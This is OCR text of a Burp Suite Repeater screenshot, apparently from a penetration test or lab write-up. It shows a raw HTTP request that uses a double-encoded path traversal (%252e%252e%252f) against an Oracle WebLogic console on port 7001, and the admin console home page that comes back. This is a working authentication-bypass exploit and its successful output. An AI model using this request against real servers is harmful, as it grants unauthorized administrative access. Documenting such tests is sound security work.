 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST
/console/css/%252e%252e%252fconsole.porta
l HTTP/1.1
2 Host: 10.201.33.51:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: ADMINCONSOLESESSION=
6-6be9VGj4x!2061418553
9 Connection: close
10
11
Response
Pretty Raw Hex Render
Oracle Logo WebLogic Server Administration Console 12c
Change Center
View changes and restarts
Click the Lock & Edit button to modify, add or
delete items in this domain.
Domain Structure
WebLogic Server Administration Console Home Home Log Out Preferences Start Recording Record Help
Welcome, Connected to: idm_domai
Home
Home Page
Information and Resources
Helpful Tools
Configure applications
Configure GridLink for RAC Data Source
Configure a Dynamic Cluster
Recent Task Status
Set your console preferences
General Information
Common Administration Task Descriptions
Read the documentation
Ask a question on My Oracle Support
Domain Configurations
Domain
Domain
Resource Group Templates
Resource Group Templates
Interoperability
WTC Servers
Jolt Connection Pools